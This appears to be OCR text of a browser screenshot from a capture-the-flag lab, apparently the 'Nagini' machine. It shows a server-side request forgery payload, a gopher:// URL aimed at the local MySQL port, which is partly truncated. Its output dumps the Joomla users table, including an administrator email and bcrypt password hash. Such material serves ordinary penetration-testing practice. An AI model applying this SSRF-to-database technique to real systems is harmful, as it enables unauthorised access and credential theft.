 Resource Fetching Page
Non sicuro 192.168.1.174/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500...
Aggiorna
App GTFOBins GAL Air Navigation... DEEP WEB TUTORI... Full Stack React & F... Low Poly | Anime Gi... REST API Documen... Dew » Altri Preferiti Elenco di lettura
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u11%9/"Z},]��-□��□□rEAUf${aTakwmysql_native_password□□□□□ @
□□□joomla□□□8□□def□joomla□joomla_users□joomla_users□id□id□?□□□B<�□□def□joomla□joomla_users□joomla_users□name□name□!�□�
@D□□def□joomla□joomla_users□joomla_users□username□username□!�□�□@>□□def□joomla□joomla_users□joomla_users□email□email□!,□�
@D□□def□joomla□joomla_users□joomla_users□password□password□!,□�□>□□def□joomla□joomla_users□joomla_users□block□block□?□□ @F □def□joomla□joomla_users□joomla_users
sendEmail sendEmail□?□□L □def□joomla□joomla_users□joomla_users□registerDate□registerDate□?□□�N□□def□joomla□joomla_users□joomla_users lastvisitDate lastvisitDate□?□□
�H□□def□joomla□joomla_users□joomla_users activation activation□!,□�□@ □def□joomla□joomla_users□joomla_users□params□params□!
��□�□□N□□def□joomla□joomla_users□joomla_users lastResetTime lastResetTime□?□□�H□□def□joomla□joomla_users□joomla_users resetCount
resetCount□?□□□@□□def□joomla□joomla_users□joomla_users□otpKey□otpKey□!�□�□<�□□def□joomla□joomla_users□joomla_users□otep□otep□!�□
�□L□□def□joomla□joomla_users□joomla_users□requireReset□requireReset□?□□□�□□675 Super User
site_admin□site_admin@nagini.hogwarts<$2y$10$cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bkoTmbWWqFWjzEW7vay□0□1□2021-04-03 17:25:08□2021-04-04 11:29:47□0□0000-00-00
00:00:00□0□0□□�"